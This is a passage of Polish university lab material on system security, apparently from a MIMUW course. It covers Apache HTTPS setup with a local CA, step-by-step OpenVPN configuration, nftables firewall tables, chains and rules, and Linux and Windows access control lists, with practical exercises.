Należy teraz włączyć mod-ssl poleceniem:
a2enmod
po ukazaniu się listy dostępnych modułów, należy wybrać ssl.
Następnie trzeba włączyć obsługę konfiguracji ssl:
a2ensite
i wybrać default-ssl.
W pliku konfiguracyjnym /etc/apache2/sites-available/default-ssl ustawić odpowiednie nazwy zainstalowanego certyfikatu i klucza prywatnego:
SSLCertificateFile /etc/ssl/certs/bsk.crt SSLCertificateKeyFile /etc/ssl/private/bsk.key
i zrestartować serwer http:
systemctl restart apache2
Teraz już można się cieszyć dostępem po https. Można to sprawdzić przeglądarką:
https://bsklab13.mimuw.edu.pl/
Przeglądarka wyświetli ostrzeżenie mówiące o braku zaufania do CA, które podpisało certyfikat dla hosta solab13 (czyli CA, które stworzyliśmy na początku tych ćwiczeń). Jeśli ufasz swojemu lokalnemu CA, możesz zaimportować do przeglądarki certyfikat lokalnej CA z pliku DemoCA/cacert.pem. Po zaimportowaniu certyfikatu CA, przeładuj stronę - nie powinna już generować ostrzeżeń.
Połącz się ze stroną https://localhost.
Dlaczego generowane jest ostrzeżenie?
Dodatkowe materiały
- http://wazniak.mimuw.edu.pl/index.php?title=Bezpiecze%C5%84stwo_system%C... - w niektórych szczegółach te materiały są nieaktualne, ale generalna idea pozostaje taka sama
- https://www.openssl.org/
- https://gnutls.org/
Tworzenie sieci VPN
Wymagania dotyczące poufności, tajemnic produkcyjnych firm oraz konieczność umożliwiania pracownikom pracy zdalnej, w tym z domu, powoduje, że konieczne jest wprowadzanie metod udostępniania sieci wewnętrznej firmy przez szyfrowane kanały. Zwykle praca bezpośrednio za pomocą protokołu SSH jest niewystarczająca, dlatego sięga się po bardziej specjalizowane rozwiązania, takie jak VPN, które pozwalają na przekazywanie szyfrowanym kanałem całego ruchu sieciowego (bez konieczności ustanawiania odrębnych tuneli dla różnych aplikacji oraz bez ograniczenia się do protokołu TCP).
Wśród rozwiązań VPN dostępne są dwa podejścia:
- tunelowanie ruchu VPN w protokole SSL,
- przekazywanie ruchu VPN za pomocą protokołu IPsec.

Zasadnicza różnice między tymi dwoma podejściami:
- tunelowanie w protokole SSL jest prostsze do zapewnienia,
- tunelowanie w protokole SSL ma lepiej przetestowaną infrastrukturę (znacznie więcej użytkowników stosuje SSL),
- tunelowanie w protokole SSL pozwala na korzystanie z powszechniej znanych mechanizmów,
- tunelowanie w protokole IPsec można wykorzystywać przy uboższej infrastrukturze stosu sieciowego komputera.
Do tworzenia sieci VPN na bazie protokołu SSL służy OpenVPN.
Do tworzenia sieci VPN na bazie IPsec służy Openswan.
Dalsze informacje do przeczytania przed zajęciami:
- wstęp do VPN: http://en.wikipedia.org/wiki/Virtual_private_network
- przejrzyj http://www.openvpn.net/community-resources/
- alternatywa, czyli VPN na IPSec: przeczytaj http://www.ipsec-howto.org/x202.html
- http://students.mimuw.edu.pl/~zbyszek/bezp/filter-vpn/Bsi_11_lab.pdf
Uwaga w plikach konfiguracyjnych tam umieszczonych są błędy; nie korzystaj z tych plików metodą kopiuj-wklej, pisz swoje w oparciu o ćwiczenia poniżej
Przykładowa konfiguracja VPN
Celem ćwiczeń jest budowanie poprawnej konfiguracji VPN krok po kroku.
Załóżmy, że komputer serwera VPN to vpn-server (adres ip ip-server), a klienta to vpn-client (adres ip ip-client).
Będziemy stawiać tunel VPN o adresach 10.0.0.1 (serwer) / 10.0.0.2 (klient)
1 instalacja pakietów openvpn
Na obu komputerach:
apt-get install openvpn
2 konfiguracja openvpn bez autoryzacji i szyfrowania
vpn-server# openvpn --ifconfig 10.0.0.1 10.0.0.2 --dev tun
vpn-client# openvpn --ifconfig 10.0.0.2 10.0.0.1 --dev tun --remote 192.168.1.10
Sprawdź, czy serwer nasłuchuje na porcie 1194 (:openvpn):
vpn-server# netstat -l | grep openvpn
Sprawdź, czy jest połączenie po vpn między komputerami:
vpn-client# ping 10.0.0.1
vpn-server# ping 10.0.0.2
3 konfiguracja openvpn ze wspólnym kluczem
Stwórz klucz:
vpn-server# openvpn --genkey --secret vpn-shared-key
Przegraj klucz do komputera klienta:
vpn-server# scp vpn-shared-key root@vpn-client:
Włącz vpn:
vpn-server# openvpn --ifconfig 10.0.0.1 10.0.0.2 --dev tun --secret vpn-shared-key 0
vpn-client# openvpn --ifconfig 10.0.0.2 10.0.0.1 --dev tun --remote ip-server --secret vpn-shared-key 1
Upewnij się, że tunel działa. Sprawdź, czy klient może korzystać z tunelu gdy nie ma klucza.
4 konfiguracja openvpn z certyfikatami
Do wygenerowania certyfikatów wykorzystaj skrypty z /usr/share/easy-rsa
Ustaw właściciela certyfikatu (zmienne w pliku vars) na PL/Mazowieckie/Warszawa/mimuw-bsk-lab
Następnie wygeneruj certyfikaty dla centrum autoryzacji, klienta i serwera przez:
vpn-server# . vars
vpn-server# ./clean-all
vpn-server# ./build-ca
vpn-server# ./build-dh
vpn-server# ./build-key-server vpn-server
vpn-server# ./build-key vpn-client
Przekopiuj certyfikaty ca.cert, vpn-client.crt i klucz vpn-client.key na vpn-client.
vpn-server# openvpn --dev tun --tls--server --ifconfig 10.0.0.1 10.0.0.2 --ca ca.crt --cert vpn-server.crt --key vpn-server.key --dh dh1024.pem
vpn-client# openvpn --dev tun --tls-client --ifconfig 10.0.0.2 10.0.0.1 --ca ca.crt --cert vpn-client.crt --key vpn-client.key --remote [ip-vpn-server]
Ćwiczenie punktowane
- Wygeneruj klucze, pozwalające na stworzenie VPN
- Utwórz dwie maszyny wirtualne
- Na każdą z nich sprowadź klucze utworzone w punkcie pierwszym
- Skonfiguruj na maszynach VPN tak, aby łączyły się ze sobą po adresach 172.16.0.134 i 172.16.0.135
- Sprawdź za pomocą polecenia ping, że maszyny są połączone
- Skrypt wykonujący czynności z punktów 3-5 oraz inne czynności, które są potrzebne do zrealizowania zadania, wgraj do Moodle.
Ściany ogniowe z użyciem netfilter
Systemy programowych zapór sieciowych
Podstawowym sposobem zwiększania bezpieczeństwa systemów komputerowych od strony sieci jest wprowadzenie mechanizmów kontroli ruchu w sieci. Najważniejszą metodą zabezpieczającą jest tutaj kształtowanie ruchu: ruch niepożądany jest zabroniony lub, jeśli zabronić się nie da, ograniczany. Narzędziem pozwalającym na takie działanie są umieszczane w różnych punktach sieci (ruterach, końcówkach komputerowych, serwerach) zapory sieciowe z filtracją pakietów.
Zapora sieciowa ma za zadanie filtrować ruch przychodzący i wychodzący z danego urządzenia sieciowego (na przykład komputera). Dzięki filtrowaniu ruchu możemy zapewniać różnego rodzaju zasady bezpieczeństwa związane z danym urządzeniem sieciowym. Obsługa sieci w Linuksie jest obecnie wbudowana w jądro. Jednym z jej elementów jest netfilter, zestaw modułów do filtrowania pakietów.
Netfilter posiada narzędzia dostępne zewnętrznie, służące do określenia reguł przesyłania pakietów – przesyłania, a nie filtrowania, bo nie tylko o filtrowanie chodzi – pakiety mogą być też zmieniane podczas przechodzenia przez zaporę. Obecnie nft (poprzednio były to wciąż popularne <xx>tables, gdzie <xx> to jeden z prefiksów: ip, ip6, arp, eb, oraz mające już wyłącznie historyczne znaczenie ipchains). Narzędzie nft pozwala ustalać reguły przetwarzania pakietów przechodzących przez maszynę. Na najwyższym poziomie narzędzie to grupuje pakiety w rodziny (ang. families), które to rodziny są ściśle związane z protokołem bazowym, którego dotyczą:
- ip – będzie zawierało reguły filtrujące pakiety przekazywane za pomocą protokołu IPv4;
- ip6 – będzie zawierało reguły filtrujące pakiety przekazywane za pomocą protokołu IPv6;
- inet – będzie zawierało reguły filtrujące pakiety przekazywane za pomocą protokołu IPv4 oraz IPv6; rozwiązanie to służy do obsługi sytuacji, gdy w jednej maszynie łączona jest komunikacja w obu protokołach warstwy sieci (L3); łatwiej jest utrzymać spójność konfiguracji, gdy reguły dla obu protokołów są konfigurowane w jednym miejscu;
- arp – będzie zawierało reguły filtrujące pakiety związane z protokołem ARP;
- bridge – będzie zawierało reguły filtrujące pakiety przekazywane, gdy maszyna służy za mostek (ang. bridge) między dwoma sieciami, czyli urządzenie przeźroczyście dla wyższych warstw protokołów przekazujące pakiety z jednego segmentu ethernetowego do drugiego;
- netdev – będzie zawierało reguły filtrujące pakiety związane z konkretnym interfejsem sieciowym (lub ich grupą połączoną za pomocą wirtualnego interfejsu) – wszystkie pakiety przechodzące przez wskazany interfejs będą przetwarzane z pomocą reguł umieszczonych w tej rodzinie.
Podstawowa funkcjonalność zapory polega na filtrowaniu pakietów, które przepuszcza tylko te pakiety odpowiadające wyznaczonym przez nas zasadom bezpieczeństwa. Pakiety, które nie są przepuszczane mogą być porzucane po cichu lub też odrzucane z komunikatem do nadawcy. Przy czym to drugie zachowanie powinno być zawsze przemyślane - takie zachowanie może być wykorzystywane przez atakujących do monitorowania konfiguracji czy stanu sieci. W zaporze sieciowej możemy filtrować zarówno ruch przychodzący, jak i wychodzący. Reguły filtrowania mogą być dosyć skomplikowane, w tym mogą uwzględniać stan protokołu, dla którego wykonywane jest filtrowanie.
Kolejną ważną funkcjonalnością zapory jest możliwość wykonywania translacji adresów. Istnieją dwa główne rodzaje translacji adresów:
- SNAT pozwala komputerom w sieci wewnętrznej na dostęp do różnego rodzaju serwerów z Internetu,
- DNAT pozwala komputerom z sieci zewnętrznej (Internetu) na dostęp do różnego rodzaju serwerów umieszczonych w sieci wewnętrznej.
Uwaga: By korzystać z translacji adresów, zwykle trzeba zezwolić na przekazywanie pakietów IP przez jądro. W przypadku IPv4 konfiguracja jądra sprowadza się do zapisania wartości 1 do pliku /proc/sys/net/ipv4/ip_forward:
echo 1 > /proc/sys/net/ipv4/ip_forward
Jeszcze inną ważną funkcjonalnością jest możliwość modyfikowania różnych fragmentów przechodzących pakietów (w istocie translacja adresów jest też przykładem tego rodzaju funkcjonalności). Dzięki temu możemy pakiety tak modyfikować, że poruszają się po sieci w bardziej regularny lub łatwiej sterowalny sposób.
Często w praktyce administracyjnej przydaje się także możliwość rejestrowania różnego rodzaju sytuacji sieciowych. Zapory pozwalają na śledzenie i rejestrowanie wielu sytuacji. Przydaje się to do optymalizowania ruchu w sieci oraz wykrywania usterek w jej konfiguracji.
Tablice w netfilter i ich zawartość
Organizacja pracy filtrującej ściany ogniowej wymaga wprowadzenia bardzo dużej liczby szczegółowych reguł. Szybkie, precyzyjne i bezbłędne reagowanie na pojawiające się potrzeby i sytuacje jest kwestią kluczową przy tworzeniu bezpiecznego rozwiązania. Jest to możliwe do osiągnięcia przy pomocy mechanizmów strukturalizacji, za pomocą których można reguły podzielić na mniejsze zestawiki zajmujące się dobrze określonymi zadaniami (czyli zadaniami, dla których mamy jednoznaczne kryteria przynależności danej akcji – jeśli nie wiemy, do jakiego zestawiku włożyć określoną regułę, to znaczy, że podział na zestawiki jest niewłaściwy). Na najwyższym poziomie struktury reguł w netfilter znajdują się tablice. W związku z tym, że nie ma zbyt dużo możliwości ich kształtowania, warto utrzymywać w systemie niewielką ich liczbę (7 będzie zapewne już na granicy tego, co przy ludzkich zasobach poznawczych, pozwala na szybkie uczenie się i bezpośrednie pojmowanie utworzonego systemu). Na przykład w Fedorze 35 jest jedna tablica firewalld. Z kolei we wcześniejszych wersjach netfilter stosowane były trzy tablice: filter, gdzie znajdowały się reguły filtrowania, nat, gdzie znajdowały się reguły przetwarzające pakiety, ale wyłącznie w celu dokonania translacji adresów, oraz mangle, gdzie znajdowały się wszystkie pozostałe reguły związane ze zmienianiem pakietów. Ważnym kryterium dla utworzenia tablicy jest możliwość utrzymywania lokalnych dla tablicy struktur danych (zbiorów, map. tablic przepływu i obiektów ze stanem wewnętrznym), które decydują o wspólnym zakresie działania danej tablicy. Tablice w netfilter tworzy się za pomocą poleceniacreate table <rodzina> <nazwa>gdzie <rodzina> to jedno z powyżej wspomnianych: ip. ip6, inet, arp, bridge, netdev, zaś <nazwa> to dosyć dowolnie dobrana nazwa, która będzie się łatwo kojarzyła z tym, jakie reguły mają trafiać do tej tablicy (zob. wyżej: filter, nat, mangle itp.).
Łańcuchy
Podstawową jednostką organizującą przetwarzanie w ramach tablicy jest łańcuch. Mamy dwa rodzaje łańcuchów (poniżej używamy tylko łańcuchów w rodzinie inet):- Łańcuchy bazowe (ang. base chains) - działanie ich jest przywiązywane do konkretnych haczyków obecnych w jądrze. Takie łańcuchy tworzy się za pomocą wywołania postaci
sudo nft add chain inet <nazwa tablicy> <nazwa łańcucha> '{type <rodzaj łańcucha> hook <nazwa haczyka> priority <priorytet>; [policy <domyślna obsługa>] }'gdzie nazwa tablicy i nazwa łańcucha wskazują, jaki łańcuch jest dokładany do jakiej tablicy, z kolei rodzaj łańcucha określa jeden z trzech rodzajów (filter, route, nat), haczyk wskazuje, skąd biorą się pakiety przetwarzane przez regułę łańcucha, priorytet określa numer kolejny łańcucha przy przetwarzaniu związanym ze wskazanym haczykiem, wreszcie domyślna obsługa wskazuje, co się ma dziać z pakietami, jeśli operacja na nich nie zostanie jawnie wskazana. Więcej wyjaśnień znajdziemy poniżej. - Łańcuchy regularne (ang. regular chains) - działanie ich służy do sterowania przepływem przetwarzania. Takie łańcuchy tworzy się za pomocą wywołania postaci
sudo nft add chain inet <nazwa tablicy> <nazwa łańcucha>
W tego typu łańcuchach nie wskazujemy, jak pakiety do nich trafiają. Pakiety trafiają do takich łańcuchów w wyniku wykonania akcji skoku z łańcuchów bazowych. Po wykonaniu takiego skoku pakiet jest przetwarzany, jak zwykle w wypadku łańcuchów bazowych.
- filter - jest wykorzystywany do filtrowania pakietów.
- route - jest wykorzystywany do przekazywania pakietu do ponownego przejścia przez proces wyznaczania jego trasy. Jest to przydatne, gdy zmieniliśmy jakieś pola nagłówka IP i mogło to zdecydować o zmianie trasy.
- nat - jest wykorzystywany do wykonywania operacji translacji adresów NAT (ang. Networking Address Translation). Tylko pierwszy pakiet z danego strumienia trafia do takiego łańcucha, następne omijają go. Dlatego nie należy łączyć łańcuchów z takimi operacjami z filtrowaniem.
 Najbardziej dla nas interesujące są haczyki związane z warstwą trzecią protokołów (barwa zielona na obrazku). Mamy tutaj następujące haczyki
Najbardziej dla nas interesujące są haczyki związane z warstwą trzecią protokołów (barwa zielona na obrazku). Mamy tutaj następujące haczyki
- prerouting: to miejsce, przez które przechodzą wszystkie pakiety wchodzące do stosu internetowego zanim nastąpi jakakolwiek decyzja związana z określeniem tracy pakietu. Pakiety tutaj mogą być adresowane do maszyny lokalnej, ale też i do innych komputerów.
- input: to miejsce, przez które przechodzą wszystkie pakiety, które mają wejść do lokalnego systemu i zostały tam skierowane przez procedury rutowania, ale jeszcze nie trafiły do procesów lokalnej maszyny
- forward: to miejsce, przez które przechodzą wszystkie pakiety, które przeszły przez proces rutowania, ale nie mają wejść do lokalnej maszyny.
- output: to miejsce, przez które przechodzą pakiety, które są wygenerowane przez procesy na maszynie lokalnej.
- postrouting: to miejsce, przez które przechodzą pakiety, które mają wyjść z maszyny, tzn. pakiety, które są forwardowane przez procedury rutowania oraz pakiety wygenerowane przez lokalne procesy na maszynie lokalnej.
Reguły
Reguły mają dosyć dużo możliwości opisywania tego, co za ich pomocą można zrobić. W związku z tym podamy tutaj tylko kilka przykładów.sudo nft add rule inet example_table example_chain tcp dport 22 counter acceptPolecenie powyższe spowoduje dodanie reguły do łańcucha example_chain w tablicy example_table (obie te rzeczy muszą być już utworzone). Oprócz tego
- Podwyrażenie tcp dport 22 zawiera dwa wyrażenia podstawowe i określa filtrowanie, w którym obecna reguła zostanie uruchomiona, jeśli pakiet będzie niósł w sobie segment TCP i to w dodatku skierowany do portu 22.
- Podwyrażenie counter określa, że pakiet zostaje dodany do licznika reguły, który zawiera liczbę pakietów przetworzonych przez daną regułę.
- Wreszcie podwyrażenie accept wskazuje, co ma się stać z pakietem w ostateczności. Tutaj wskazane działanie to przyjęcie pakietu, ale możliwe byłoby też jego porzucenie (podwyrażenie drop) i inne operacje, zob. poniżej. Takie podwyrażenie decydujące o końcowym losie pakietu musi znajdować się na końcu reguły.
- accept: zaakceptowanie pakietu i zakończenie przetwarzania dalszymi regułami.
- drop: porzucenie pakietu i zakończenie przetwarzania dalszymi regułami.
- queue: zakolejkowanie pakietu do przetwarzania w przestrzeni użytkownika i zakończenie przetwarzania dalszymi regułami.
- continue: przejście do następnej reguły w łańcuchu.
- return: powrót z obecnego łańcucha do łańcucha poprzedniego. W łańcuchach bazowych równoważne jest to akcji accept.
- jump <łańcuch>: przejście do pierwszej reguły wskazanego łańcucha. Gdy we wskazanym łańcuchu wykonana zostanie akcja return, to przetwarzanie w obecnym łańcuchu jest kontynuowane od następnej reguły.
- goto <łańcuch>: nieco podobnie jak w jump następuje przejście do pierwszej reguły wskazanego łańcucha. Jednak w tym wypadku zakończenie przetwarzania we wskazanym łańcuchu oznacza zastosowanie domyślnego sposobu obsługi pakietu zgodnego z domyślnym sposobem obsługi zdefiniowanym w pierwotnym łańcuchu bazowym, od którego zaczęło się przetwarzanie pakietu.
sudo nft add rule inet example_table example_chain position 3 tcp dport 22 counter acceptspowoduje dodanie reguły działającej jak ta poprzednia, ale na pozycji nr 3 w łańcuchu example_chain.
Inne typy danych w tablicach
O innych typach danych można przeczytać więcej na stronach o:Przykładowa tablica z łańcuchami
table firewall {
chain incoming {
type filter hook input priority 0; policy drop;
# established/related connections
ct state established,related accept
# loopback interface
iifname lo accept
# icmp
icmp type echo-request accept
# open tcp ports: sshd (22), httpd (80)
tcp dport {ssh, http} accept
}
}
Dalsze informacje do przeczytania przed zajęciami:
- przejrzyj man nft.
- przejrzyj http://www.netfilter.org/
- zajrzyj do tutorialu https://www.linkedin.com/pulse/comprehensive-guide-nftables-leading-pack...
- przydatna ściągawka: https://wiki.nftables.org/wiki-nftables/index.php/Quick_reference-nftabl...
Ćwiczenia - zapory sieciowe
- Ogranicz za pomocą nft maksymalną wielkość pakietu ICMP-echo do 1kB.
- Ogranicz do 3 na minutę liczbę pakietów ICMP-echo.
- Ogranicz żądania HTTP do 2kB wielkości i do 3 na minutę.
- Każ systemowi logować pakiety HTTP większe niż 2kB i częstsze niż 3 na minutę, ale ich nie usuwać.
- Spraw, żeby były usuwane pakiety większe niż 3 kB, zwracając komunikat błędu ICMP-net-unreachable.
Laboratorium 1 i 2: acl, syslog
Mechanizmy lokalnej kontroli dostępu
Listy kontroli dostępu (ang. Access Control List, ACL) rozszerzają standardowy mechanizm uprawnień, kontrolujący dostęp do plików (a także katalogów, urządzeń, gniazd i innych obiektów systemu plików).
Standardowe uprawnienia definiują prawo do odczytu (r), zapisu (w) i wykonania (x) dla:
- właściciela pliku (lub innego obiektu reprezentowanego przez plik, od tego momentu nie będziemy już tego powtarzać),
- grupy, do której należy właściciel,
- pozostałych użytkowników.
ACL pozwalają na bardziej rozbudowaną kontrolę - dają możliwość przydzielania trzech wymienionych uprawnień (rwx) nie tylko dla właściciela pliku, ale dla dowolnie wskazanego użytkownika, nie tylko dla grupy pliku, ale dla dowolnie wskazanej grupy.
ACL są wspierane przez różne linuksowe systemy plików, mi.in.: xfs, ext2, ext3, ext4, reiserfs, nfs, jfs.
Co ciekawe spośród znanych systemów plików nie obsługują ACL: FAT16, FAT32, zaś system plików exFAT w jednej z wersji systemu Windows je obsługiwał, ale współczesne wersje tego systemu list ACL w exFAT nie obsługują.
Uważa się, że ACL są zgodne ze standardem POSIX. W rzeczywistości opisujące je standardy POSIX 1003.1e i 1003.2c draft 17 nie zostały oficjalnie przyjęte. ACL są również wspierane w systemach firmy Microsoft, jednak nie zachowują one pełnej zgodności ze standardem i są wspierane jedynie przez system plików NTFS.
Linux
1. Lista Kontroli Dostępu
Minimalna lista kontroli dostępu pokrywa się ze standardowymi uprawnieniami, natomiast lista rozszerzona zawiera dodatkową pozycję - maskę i może zawierać także pozycje dla poszczególnych użytkowników i grup.
W liście ACL wyróżniamy następujące typy pozycji (w nawiasach słowa kluczowe):
- właściciel (user:: lub u::)
- nazwany użytkownik (user:nazwa_użytkownika: lub u:nazwa_użytkownika:)
- grupa właściciela (group:: lub g::)
- nazwana grupa (group:nazwa_grupy: lub g:nazwa_grupy:)
- maska (mask::)
- pozostali (other::)
(Uwaga: obecna w literaturze frazeologia nazwany użytkownik czy nazwana grupa ma to do siebie, że dobrze kojarzy się z angielską terminologią, jednak spośród wielu znaczeń angielskiego słowa name najbardziej pasujące tutaj to to mention explicitly : specify).
2. Maska
Rozszerzone listy kontroli dostępu oferują możliwość maskowania uprawnień, co oznacza, że podczas obliczania efektywnych uprawnień, oprócz uprawnień zdefiniowanych dla danego użytkownika, brana jest pod uwagę także maska. Z dwoma wyjątkami: uprawnienia zdefiniowane dla właściciela i dla tzw. pozostałych (other) są zawsze efektywne (maska nie ma na nie wpływu).
Efektywne uprawnienia do pliku są koniunkcją bitową maski i uprawnień zdefiniowanych w odpowiedniej pozycji (dla nazwanego użytkownika, grupy właściciela lub nazwanej grupy).
Przykład
Jeżeli prawa do pliku zdefiniowane są w następujący sposób:
user:testowy:r-x mask::rw-
to efektywne uprawnienia użytkownika "testowy" to: r--
Uwaga: domyślnie maska jest aktualizowana automatycznie i określa maksymalne uprawnienia dla użytkowników należących do nazwanych użytkowników, grupy właściciela lub grup nazwanych.
3. Algorytm sprawdzania uprawnień dostępu
Rozszerzone uprawnienia są stosowane wg następującego algorytmu:
- jeżeli użytkownik jest właścicielem pliku - zastosuj uprawnienia właściciela,
- jeżeli użytkownik jest na liście nazwanych użytkowników - zastosuj efektywne (patrz punkt 2) uprawnienia nazwanego użytkownika,
- jeżeli jedna z grup użytkownika jest grupą właściciela i posiada odpowiednie efektywne prawa - zezwól na dostęp,
- jeżeli jedna z grup użytkownika występuje jako grupa nazwana i posiada odpowiednie efektywne prawa - zezwól na dostęp,
- jeżeli jedna z grup użytkownika jest grupą właściciela lub należy do grup nazwanych, ale nie posiada dostatecznych efektywnych uprawnień - dostęp jest zabroniony,
- jeżeli nie zachodzi żadne z powyższych - uprawnienia tzw. pozostałych określają możliwość dostępu.
4. Polecenia
Do zarządzania listami ACL służą dwa polecenia:
- getfacl
- setfacl
Polecenie "getfacl" wypisuje rozszerzone uprawnienia do plików.
Przykład
% touch plik-testowy % ls -l plik-testowy -rw-r--r-- 1 janek bsk 0 2016-10-05 14:46 plik-testowy
% getfacl plik-testowy # file: plik-testowy # owner: janek # group: bsk user::rw- group::r-- other::r--
% getfacl plik-testowy –-omit-header user::rw- group::r-- other::r--
Polecenie "setfacl" pozwala modyfikować uprawnienia.
a) Zmiana uprawnień - opcja -m
Jeżeli chcemy dodać lub zmienić uprawnienia używamy opcji -m (jak modify), a następnie podajemy: pozycję z listy (patrz punkt 1), jakie uprawnienia chcemy nadać (rwx) i jakiemu plikowi.
Przykład
% setfacl -m u:ala:rwx plik-testowy
% getfacl plik-testowy # file: plik-testowy # owner: janek # group: bsk user::rw- user:ala:rwx group::r-- mask::rwx other::r--
% ls -l plik-testowy -rw-rwxr--+ 1 janek bsk 0 2016-10-05 14:46 plik-testowy
Zwróćmy uwagę na wiersz powyżej. Znak + oznacza, że plik posiada rozszerzone uprawnienia, a zamiast uprawnień grupy widzimy maskę (co nie powinno dziwić, bo maska opisuje maksymalne uprawnienia dla wszelkich grup).
Maskę możemy zmieniać korzystając z setfacl (mask::), a także poprzez chmod (zmiana praw dla grupy powoduje zmianę maski).
b) Usunięcie uprawnień - opcja -x
Opcji -x (jak exclude) używa się tak:
% setfacl -x u:ala plik-testowy % getfacl plik.txt –-omit-header user::rw- group::r-- mask::r-- other::r--
% ls -l plik.txt rw-r--r--+ 1 janek bsk 0 2016-10-05 14:46 plik-testowy
Inne opcje pozwalają na przykład na usunięcie uprawnień dotyczących wszystkich pozycji (-b, jak blank), czy modyfikację uprawnień rekurencyjnie w drzewie katalogów (-R).
5. Domyślne prawa dostępu
Uprawnienia domyślne dotyczą tylko katalogów. Jeżeli katalogowi nadamy domyślne uprawnienia rozszerzone, to nowo utworzone pozycje w tym katalogu będą je dziedziczyć.
Do modyfikowania uprawnień domyślnych służy opcja -d (jak default) polecenia setfacl, po której następują znane już -m, -x itd.
Przykład dodania uprawnień domyślnych
% setfacl -d -m group:testowa:wx bsk-lab1 % getfacl bsk-lab1 –-omit-header user::rwx group::r-x other::r-x default:user::rwx default:group::r-x default:group:testowa:-wx default:mask::rwx default:other::r-x
Opcja -k kasuje domyślne uprawnienia.
Windows
Poniższe obrazki ilustrują działanie ACL w systemie Windows XP.
System plików NTFS umożliwia związanie z każdym plikiem (lub katalogiem) list kontroli dostępu. Dostęp do prostych ustawień ACL pliku jest możliwy z poziomu np. Eksploratora Windows w opcji Właściwości (menu Plik lub kontekstowe). Rozszerzone listy ACL są dostępne po wyborze uprawnień Zaawansowanych.


System Windows nie zapewniał obsługi ACL dla swoich pierwotnych systemów plików FAT (FAT16 i FAT32). W Windows CE 6 wprowadzono obsługę ACL dla systemu plików exFAT, jednak w późniejszych wersjach systemu Windows nie została ona wprowadzona.
Podsumowanie
Zalety ACL:
- Elastyczność, możliwość nadawania dowolnie skomplikowanych uprawnień bez konieczności tworzenia dużej liczby grup.
- Ułatwienie migracji, tworzenia i konfigurowania heterogenicznych środowisk z systemami operacyjnymi Windows i Linux (oprogramowanie Samba wspiera ACL).
Problemy: nie wszystkie narzędzia wspierają ACL:
- Edytory, które automatycznie zapisują zawartość w nowym pliku, a następnie zmieniają jego nazwę na oryginalną, mogą tracić informację o rozszerzonych uprawnieniach.
- Programy archiwizujące (np. tar) nie potrafią zapisywać informacji o listach kontroli dostępu.
Jedną z metod radzenia sobie z drugim problemem jest zapamiętywanie informacji ACL. Na przykład polecenie:
% getfacl -R --skip-base . >backup.acl
spowoduje zapisanie do pliku "backup.acl" informacji o ACL z całego drzewa systemu plików (opcja -R) z pominięciem domyślnych uprawnień (--skip-base). Używając polecenia setfacl z opcją --restore=backup.acl, można potem przywrócić rozszerzone uprawnienia.
Czytaj też
man 5 acl
man do poleceń: getfacl, setfacl, chmod, umask
Ćwiczenia
Ćwiczenie 1
1. Sprawdź czy istnieje użytkownik "testowy", a jeżeli nie to załóż konto o takim loginie.
2. Stwórz katalog "bsk1" z prawami 0755 i obejrzyj standardowe uprawnienia oraz listę rozszerzonych uprawnień do tego katalogu.
3. Dodaj (rozszerzone) uprawnienia do odczytu, zapisu i przeszukiwania do powyższego katalogu użytkownikowi "testowy". Ponownie sprawdź uprawnienia.
4. Zaloguj się jako "testowy" i sprawdź, czy możesz zapisać jakiś plik do katalogu "bsk1" stworzonego w poprzednim punkcie.
5. Zabierz grupie właściciela prawo do pisania dla katalogu "bsk1".
6. Zaloguj się jako "testowy" i sprawdź, czy możesz zapisać jakiś plik do katalogu "bsk1" stworzonego w poprzednim punkcie. Wyjaśnij powody zaistniałej sytuacji.
7. Po zakończeniu ćwiczenia usuń katalog "bsk1" wraz z zawartością.
Ćwiczenie 2
1. Stwórz katalog "bsk2" z prawami 0777 i obejrzyj standardowe uprawnienia oraz listę rozszerzonych uprawnień do tego katalogu.
2. Dodaj (rozszerzone) uprawnienia do odczytu i przeszukiwania do powyższego katalogu użytkownikowi "testowy".
3. Zaloguj się jako "testowy" i sprawdź, czy możesz zapisać jakiś plik do katalogu "bsk2" stworzonego w poprzednim punkcie. Wyjaśnij powody zaistniałej sytuacji.
4. Po zakończeniu ćwiczenia usuń katalog "bsk2" wraz z zawartością.
Ćwiczenie 3
1. Sprawdź, czy istnieje grupa "testowa", a jeżeli nie, to załóż grupę o takiej nazwie.
2. Stwórz katalog "bsk3" z prawami 0750. Jakie uprawnienia będą miały pliki założone w tym katalogu?
3. Stwórz plik "plik3a" w katalogu "bsk3".
4. Dodaj domyślne uprawnienia do katalogu "bsk3": do odczytu, zapisu i wykonywania dla grupy "testowa" oraz do odczytu i wykonywania dla pozostałych.
